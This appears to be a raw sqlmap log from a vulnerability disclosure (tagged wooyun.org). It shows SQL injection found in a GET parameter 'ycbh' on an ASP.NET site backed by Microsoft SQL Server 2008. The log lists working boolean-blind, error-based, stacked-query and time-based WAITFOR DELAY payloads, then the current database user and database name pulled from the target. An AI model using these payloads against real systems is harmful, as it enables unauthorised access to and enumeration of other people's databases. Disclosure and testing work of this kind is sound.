 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ycbh
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ycbh=YCLB150609-0003' AND 2608=2608 AND 'azSF'='azSF

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ycbh=YCLB150609-0003' AND 8527=CONVERT(INT,(SELECT CHAR(113)+CHAR(1
10)+CHAR(98)+CHAR(104)+CHAR(113)+(SELECT (CASE WHEN (8527=8527) THEN CHAR(49) EL
SE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(103)+CHAR(113))) AND 'wIrC'=
'wIrC

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ycbh=YCLB150609-0003'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ycbh=YCLB150609-0003' WAITFOR DELAY '0:0:5'--
---
[23:52:30] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[23:52:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[23:52:30] [INFO] fetching current user
[23:52:30] [INFO] retrieved: huayan_db_manage
current user:    'huayan_db_manage'
[23:52:30] [INFO] fetching current database
[23:52:30] [INFO] retrieved: gxpwdb
current database:    'gxpwdb'
[23:52:30] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org